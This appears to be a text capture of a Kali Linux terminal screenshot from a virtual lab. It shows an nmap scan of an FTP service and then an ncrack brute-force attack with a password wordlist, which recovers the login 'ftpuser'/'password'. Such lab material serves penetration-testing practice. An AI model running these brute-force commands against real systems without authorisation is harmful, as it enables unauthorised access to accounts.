 1 2 3 4 0:45
Trash
File Sys
Home
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nmap -sV 192.168.29.57 -p 21
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-03 00:34 EDT
Nmap scan report for 192.168.29.57
Host is up (0.00068s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.5
MAC Address: 08:00:27:3F:0E:FA (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.05 seconds
┌──(root💀kali)-[~]
└─# ncrack -U /home/kali/usernames.txt -P /usr/share/wordlists/fasttrack.txt ftp://192.168.29.57
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-05-03 00:43 EDT
Discovered credentials for ftp on 192.168.29.57 21/tcp:
192.168.29.57 21/tcp ftp: 'ftpuser' 'password'
Ncrack done: 1 service scanned in 96.03 seconds.
Ncrack finished.
┌──(root💀kali)-[~]
└─#